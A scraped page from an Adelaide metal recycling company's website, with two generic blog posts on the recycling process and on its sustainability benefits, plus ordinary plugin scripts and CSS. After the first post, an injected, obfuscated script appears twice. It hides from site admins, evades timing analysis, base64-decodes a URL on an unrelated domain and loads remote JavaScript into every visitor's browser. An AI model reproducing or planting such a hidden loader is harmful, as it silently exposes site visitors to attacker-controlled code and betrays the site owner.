																			<a href="https://www.adelaidemetalrecycling.com.au/category/uncategorized/">
								Uncategorized							</a>
							
											</li>
														<li>
											/
										By					<a href="https://www.adelaidemetalrecycling.com.au/author/yasin2011/">
						Amir Mohammadi					</a>
				</li>
											</ul>

			</div>

		
		
		
					
<p><strong>Introduction</strong></p>



<p>Metal recycling is a pivotal aspect of sustainable living, playing a crucial role in conserving natural resources, reducing environmental impact, and minimizing the carbon footprint associated with metal production. In this blog post, we will embark on a fascinating journey to explore the intricate and essential process of metal recycling.</p>



<p><strong>The Life Cycle of Metal</strong></p>



<p>Metals have a unique property that allows them to be recycled repeatedly without compromising their inherent properties. Unlike many materials that degrade during recycling, metals retain their strength and quality, making the recycling process both economically and environmentally viable.</p>



<p><strong>Collection and Sorting</strong></p>



<p>The journey begins with the collection of metal scraps from various sources, such as manufacturing plants, construction sites, and end-of-life products. These scraps can include anything from discarded appliances and vehicles to industrial waste. Once collected, the next step is sorting. This crucial phase involves categorizing the metals based on their type—ferrous (containing iron) or non-ferrous. This segregation ensures an efficient recycling process and maintains the quality of the recycled materials.</p>



<p><strong>Shredding and Crushing</strong></p>



<p>After sorting, the metal scraps undergo shredding and crushing. Shredders break down large pieces into smaller fragments, while crushers further reduce the size of these fragments. This process is essential for preparing the material for the subsequent steps, making it more manageable for melting and refining.</p>



<p><strong>Melting</strong></p>



<p>The shredded and crushed metal is then subjected to intense heat in furnaces, reaching temperatures high enough to melt the metal. This melting process varies depending on the type of metal. Ferrous metals, like iron and steel, require extremely high temperatures, while non-ferrous metals, such as aluminum and copper, melt at lower temperatures. The molten metal is then molded into ingots or other desired forms for further processing.</p>



<p><strong>Purification</strong></p>



<p>Melting alone is not sufficient to produce high-quality recycled metal. Purification is the next step, where impurities like paint, coatings, and other contaminants are removed. Advanced technologies, such as electromagnetic separation and chemical processes, are employed to ensure the purity of the recycled metal.</p>



<p><strong>Refining and Alloying</strong></p>



<p>Once purified, the recycled metal may undergo refining processes to meet specific quality standards. Additionally, alloying can be introduced to create new metal blends with enhanced properties. This step is particularly important in the production of specialized alloys for various industries, such as aerospace and automotive.</p>



<p><strong>Manufacturing</strong></p>



<p>The refined and alloyed metals are then transported to manufacturing facilities where they are transformed into new products. This can include anything from new car parts and appliances to construction materials. The recycled metal may even find its way back into the production of the same type of product it originated from, closing the loop in the recycling process.</p>



<p><strong>Conclusion</strong></p>



<p>The metal recycling process is a remarkable journey that transforms discarded scraps into valuable resources. By understanding and appreciating the intricacies of this process, we gain insight into the positive impact it has on our environment and natural resources. As we continue to explore sustainable practices, metal recycling stands as a shining example of how innovation and responsible consumption can pave the way for a greener, more sustainable future.</p>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script>		
			</div>

						
						
																			<div class="awr">
					<a class="fwit" href="https://www.adelaidemetalrecycling.com.au/the-importance-of-metal-recycling-for-a-sustainable-future/"
			   style="background-image: url('https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2018/09/Webp.net-resizeimage-10.jpg')">
				<img src="https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2018/09/Webp.net-resizeimage-10.jpg" alt=""
				     title="Webp.net-resizeimage"/>
			</a>
		
		
		
		<h2 class="entry-title"><a href="https://www.adelaidemetalrecycling.com.au/the-importance-of-metal-recycling-for-a-sustainable-future/">The Importance of Metal Recycling for a Sustainable Future</a></h2>

			<div class="met">
		<ul class="meta">
							<li>
											February 7, 2024									</li>
															<li>
													/
																			<a href="https://www.adelaidemetalrecycling.com.au/category/uncategorized/">
								Uncategorized							</a>
							
											</li>
														<li>
											/
										By					<a href="https://www.adelaidemetalrecycling.com.au/author/yasin2011/">
						Amir Mohammadi					</a>
				</li>
											</ul>

			</div>

		
		
		
					<div class="tve_flt tcb-style-wrap">
<div id="tve_editor" class="tve_shortcode_editor tar-main-content" data-post-id="650">
<div class="thrv_wrapper tve_wp_shortcode">
<div class="tve_shortcode_raw" style="display: none"></div>
<div class="tve_shortcode_rendered">
<p>In the quest for a sustainable future, one often thinks of renewable energy, carbon emissions, and conservation of natural resources. However, there is a silent hero in this sustainability narrative – metal recycling. The importance of metal recycling goes beyond mere environmental consciousness; it is a fundamental pillar in building a sustainable and resilient world.</p>
<p><strong>Preserving Finite Resources</strong></p>
<p>Metals are finite resources, and the extraction process can be ecologically devastating. Mining operations result in deforestation, habitat destruction, and soil erosion. By recycling metals, we mitigate the need for extensive mining, preserving natural ecosystems and reducing the overall environmental footprint.</p>
<p>Take aluminum, for instance, a widely used metal in various industries. The extraction of aluminum from bauxite ore is energy-intensive and contributes significantly to greenhouse gas emissions. Recycling aluminum requires only a fraction of the energy needed for primary production, making it a compelling solution to conserve energy resources and reduce pollution.</p>
<p><strong>Energy Conservation and Emission Reduction</strong></p>
<p>Metal recycling plays a pivotal role in energy conservation. Extracting metals from raw ore demands substantial energy inputs, often sourced from fossil fuels. By recycling, we reduce the demand for primary production, subsequently lowering energy consumption and minimizing carbon emissions. This is particularly crucial in the context of climate change, where every effort to reduce greenhouse gas emissions counts.</p>
<p>Steel, one of the most recycled materials globally, offers a prime example. The recycling process for steel requires significantly less energy compared to its primary production, leading to a substantial reduction in carbon dioxide emissions. Embracing metal recycling as a standard practice can, therefore, contribute significantly to global efforts to combat climate change.</p>
<p><strong>Economic Benefits and Job Creation</strong></p>
<p>Beyond environmental advantages, metal recycling is an economic boon. The recycling industry creates jobs at various stages, from collection and sorting to processing and manufacturing. In the United States alone, the scrap recycling industry supports over 500,000 jobs and generates billions of dollars in economic activity. By investing in metal recycling infrastructure, nations can stimulate economic growth while fostering sustainable practices.</p>
<p>Moreover, recycled metals often come at a lower cost than newly extracted ones, providing cost-effective raw materials for various industries. This cost efficiency not only benefits manufacturers but also contributes to overall economic stability.</p>
<p><strong>Reduction of Landfill Burden</strong></p>
<p>Metal waste, if not recycled, finds its way into landfills, contributing to the global waste crisis. Unlike organic waste, metals do not decompose. Instead, they persist in landfills for centuries, leaching harmful substances into the soil and water. By recycling metals, we not only divert significant amounts of waste from landfills but also reduce the environmental hazards associated with metal disposal.</p>
<p><strong>Promoting Circular Economy</strong></p>
<p>Metal recycling is a cornerstone of the circular economy, a model that emphasizes minimizing waste and making the most of resources. Instead of the linear ‘take-make-dispose’ approach, a circular economy envisions a closed-loop system where materials are recycled and reused continuously. Metal recycling aligns seamlessly with this philosophy, embodying a sustainable approach that maximizes the utility of resources and minimizes environmental impact.</p>
<p><strong>Conclusion</strong></p>
<p>The importance of metal recycling cannot be overstated in the journey towards a sustainable future. It is an integral part of the broader effort to conserve resources, reduce energy consumption, cut emissions, and create a circular economy. Governments, industries, and individuals must collaborate to enhance metal recycling infrastructure, promote awareness, and make conscious choices that lead us towards a more sustainable and resilient world. By recognizing the significance of metal recycling, we empower ourselves to forge a future where environmental preservation and economic prosperity coexist harmoniously.</p>
</p>
</div>
</div>
</div>
</div>
<div class="tcb_flag" style="display: none"></div>
		
			</div>

						
						
											

											<div class="clear"></div>
						<div class="pgn clearfix">
													</div>

						<div class="clear"></div>
					
							</section>

			</div>						<div class="sAsCont">
<aside class="sAs right">
	<section id="search-2"><div class="scn"><form action="https://www.adelaidemetalrecycling.com.au/" method="get" class="srh">
	<input type="text" id="search-field" class="search-field" placeholder="Search"
	       name="s"/>
	<button type="submit" id="search-button" class="search-button sBn"></button>
</form>
</div></section>
		<section id="recent-posts-2"><div class="scn">
		<p class="ttl">Recent Posts</p>
		<ul>
											<li>
					<a href="https://www.adelaidemetalrecycling.com.au/steel-recycling-adelaide-get-paid-for-scrap-steel/">Steel Recycling Adelaide: Get Paid for Scrap Steel at Your Local Yard</a>
									</li>
											<li>
					<a href="https://www.adelaidemetalrecycling.com.au/aluminium-scrap-near-me-best-rates-reliable-recycling/"> Aluminium Scrap Near Me: Best Rates &amp; Reliable Recycling</a>
									</li>
											<li>
					<a href="https://www.adelaidemetalrecycling.com.au/best-metal-copper-services-in-adelaide/">Best Metal &amp; Copper Services in Adelaide</a>
									</li>
											<li>
					<a href="https://www.adelaidemetalrecycling.com.au/cash-in-trash-your-friendly-guide-to-scrap-metal-prices-adelaide/">Cash in Trash: Your Friendly Guide to Scrap Metal Prices Adelaide</a>
									</li>
											<li>
					<a href="https://www.adelaidemetalrecycling.com.au/the-role-of-metal-recycling-in-reducing-carbon-footprint-in-adelaide/">The Role of Metal Recycling in Reducing Carbon Footprint in Adelaide</a>
									</li>
					</ul>

		</div></section><section id="recent-comments-2"><div class="scn"><p class="ttl">Recent Comments</p><ul id="recentcomments"></ul></div></section><section id="archives-2"><div class="scn"><p class="ttl">Archives</p>
			<ul>
					<li><a href='https://www.adelaidemetalrecycling.com.au/2025/09/'>September 2025</a></li>
	<li><a href='https://www.adelaidemetalrecycling.com.au/2025/08/'>August 2025</a></li>
	<li><a href='https://www.adelaidemetalrecycling.com.au/2025/07/'>July 2025</a></li>
	<li><a href='https://www.adelaidemetalrecycling.com.au/2024/08/'>August 2024</a></li>
	<li><a href='https://www.adelaidemetalrecycling.com.au/2024/02/' aria-current="page">February 2024</a></li>
			</ul>

			</div></section><section id="categories-2"><div class="scn"><p class="ttl">Categories</p>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.adelaidemetalrecycling.com.au/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div></section><section id="meta-2"><div class="scn"><p class="ttl">Meta</p>
		<ul>
						<li><a rel="nofollow" href="https://www.adelaidemetalrecycling.com.au/wp-login.php">Log in</a></li>
			<li><a href="https://www.adelaidemetalrecycling.com.au/feed/">Entries feed</a></li>
			<li><a href="https://www.adelaidemetalrecycling.com.au/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></section>
	</aside>
	</div>
				<div class="clear"></div>
	</div>





<footer>
			<div class="fmm">
		<div class="wrp">
			<div class="ft-m">
							</div>
		</div>
		<div class="wrp">
			<div class="ft-c">
				<p>
											&copy Copyright 2019 by ADELAIDE METAL RECYCLYING PTY LTD. 														</p>
			</div>
			<div class="ft-s">
												<ul>
																																		</ul>
			</div>
		</div>
		<div class="clear"></div>
	</div>
	</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rise-child/*","/wp-content/themes/rise/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/646af55f74285f0ec46cd358/1h10ssvrr';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

<script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			let message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tcb-style-base-tve_notifications-623"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style"></style><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div><script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script><script type="text/javascript" src="https://www.adelaidemetalrecycling.com.au/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.adelaidemetalrecycling.com.au/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adelaidemetalrecycling.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.adelaidemetalrecycling.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adelaidemetalrecycling.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="thrive-main-script-js-extra">
/* <![CDATA[ */
var ThriveApp = {"ajax_url":"https://www.adelaidemetalrecycling.com.au/wp-admin/admin-ajax.php","is_singular":"0","post_type":"post","lazy_load_comments":"0","comments_loaded":"0","theme_uri":"https://www.adelaidemetalrecycling.com.au/wp-content/themes/rise","translations":{"ProductDetails":"Product Details"}};
//# sourceURL=thrive-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adelaidemetalrecycling.com.au/wp-content/themes/rise/js/script.js?v=1.400.3.1532929994" id="thrive-main-script-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https://www.adelaidemetalrecycling.com.au/wp-admin/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"post_id":"650"};
//# sourceURL=tve-dash-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adelaidemetalrecycling.com.au/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=3.9.1" id="tve-dash-frontend-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://www.adelaidemetalrecycling.com.au/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"6b4d28e5e0","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"63baf86c0f","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"0881234113","hover_text":"Phone","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:0881234113","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"63baf86c0f","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.adelaidemetalrecycling.com.au/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11647863571" id="chaty-front-end-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.adelaidemetalrecycling.com.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.adelaidemetalrecycling.com.au/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</div>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-22 01:15:41 -->

--- FILE ---
content_type: text/css
request_url: https://www.adelaidemetalrecycling.com.au/wp-content/litespeed/css/b7e059738968b1ea94053ce2f4bc4166.css?ver=959ab
body_size: 921
content:
@import url(https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700,800,900);.nav_sec{width:100%;float:left;padding:0;margin:20px 0 -4px 0;background:#fff;box-shadow:0 0 6px rgb(0 0 0 / .4)}.email_info{display:table-cell;text-align:left;vertical-align:middle;z-index:3;min-height:41px;padding:0 35px 0 55px;background:url(https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2018/08/email_icon.jpg) no-repeat left top}.email_info .email-address{margin-top:-7px}.email_info .fphr{display:block;font-size:17px;color:#146197;line-height:32px;font-weight:500;font-family:'Poppins',sans-serif}.email_info .email{font-size:15px;color:#747474;line-height:17px;font-weight:400;display:block;font-family:'Poppins',sans-serif}.info_contact{width:100%;float:left;padding:0;margin:0}.info_contact .form_block{width:100%;float:left;padding:0;margin:0 0 15px 0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.info_contact label{padding:0;margin:0 0 5px 0;display:block;font-size:15px;color:#fff}.info_contact .wpcf7-form-control{width:100%;height:45px;float:left;padding:0 15px;margin:0 0 5px 0;font-size:15px;color:#5b5b5b;background:#fff;border:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;font-family:'Poppins',sans-serif;position:relative;z-index:5}.info_contact .wpcf7-form-control.wpcf7-textarea{height:120px;padding:10px 15px}.info_contact .btn_info{width:100%;float:left;padding:0;margin:0;text-align:center}.info_contact .wpcf7-submit{width:auto;height:45px;float:none;padding:0 30px;margin:0;text-transform:uppercase;font-size:18px;display:inline-block;color:#fff;border:none;background:#f66a2d;cursor:pointer;border-radius:3px}.info_contact .wpcf7-submit:hover{color:#fff;background:#146197}div.wpcf7-response-output{clear:both;color:#f7e700}.wpcf7-not-valid-tip{clear:both;color:#ff9090!important}.entry-title{padding:100px 0;margin:0;text-align:center;position:relative}.entry-title span{position:relative;z-index:5;color:#fff}.entry-title:before{content:"";width:100%;height:100%;display:block;position:absolute;left:0;top:0;bottom:0;right:0;margin-left:-1000px;padding:0 1000px;background:url(https://www.adelaidemetalrecycling.com.au/wp-content/uploads/2018/08/inner_banner.jpg) no-repeat center center;background-size:cover}.map_info .thrv_wrapper.tve-flexible-container iframe{margin:0;width:100%;height:390px}.map_info .tve-flexible-container{padding-bottom:360px!important}@media only screen and (min-width:769px){.mobile_menu{display:none}.nav_sec{display:block}.m-si{display:block!important}}@media only screen and (max-width:768px){.nav_sec{display:none}.mobile_menu{display:block}}@media only screen and (max-width:768px){.email_info{padding:0!important;border-top:1px solid rgb(0 0 0 / .1);border-bottom:1px solid rgb(0 0 0 / .1)}header .email .email-address{padding:0}.email_info .email{color:#747474!important;font-size:15px!important}header .email .email-address:hover{background:none!important;color:#146197!important}body .phone.blue{padding:0 10px!important}header .phone .phr .apnr{color:#747474!important;font-size:15px;line-height:normal;position:relative;top:3px}header .phone.blue .phr:hover{background:none;color:#146197!important}header nav ul li>ul li a{white-space:normal}footer .fmm{padding-bottom:5px!important}.email_info .email-address{margin-top:0}}@media only screen and (max-width:768px){header.side #logo img{max-width:200px!important;min-width:initial}.mobile_menu{display:block}.nav_sec{display:none}body .phone .phr .mphr{display:none}.email-address .fphr{display:none}header .phone .phr::before{display:none}.bSe .phone,body .phone{padding:0 10px 0 10px}.email_info{background:#fff0;display:block;padding:10px}.email_info .email{font-family:'Poppins',sans-serif;display:block;font-size:21px;font-weight:400;color:#c9dbef;line-height:26px}header .email .email-address{border-radius:50px;border:2px solid rgb(255 255 255 / .4);padding:10px;text-align:center}header .email .email-address:hover{background:#c9dbef}header .email .email-address:hover .email{color:#fff}body .phone.blue{background:#fff0;padding:10px}.entry-title{padding:50px 0}}